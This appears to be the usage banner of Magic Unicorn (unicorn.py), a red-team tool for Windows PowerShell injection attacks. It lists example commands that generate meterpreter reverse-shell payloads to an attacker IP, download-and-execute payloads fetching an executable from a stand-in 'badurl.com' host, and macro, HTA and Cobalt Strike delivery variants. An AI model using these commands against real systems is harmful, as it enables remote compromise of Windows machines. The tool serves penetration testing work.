 $ python unicorn.py
aHR0cHM6Ly93d3cuYmluYXJ5ZGVmZW5zZS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMTcvMDUvS2VlcE1hdHRIYXBweS5qcGc=
-------------------- Magic Unicorn Attack Vector v3.8.1 -----------------------------
Native x86 powershell injection attacks on any Windows platform.
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Credits: Matthew Graeber, Justin Elze, Chris Gates
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port <optional hta or macro, crt>
PS Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe
PS Down/Exec Macro: python unicorn.py windows/download_exec url=http://badurl.com/payload.exe macro
Macro Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 macro
Macro Example CS: python unicorn.py <cobalt_strike_file.cs> cs macro
HTA Example: python unicorn.py windows/meterpreter/reverse_https 192.168.1.5 443 hta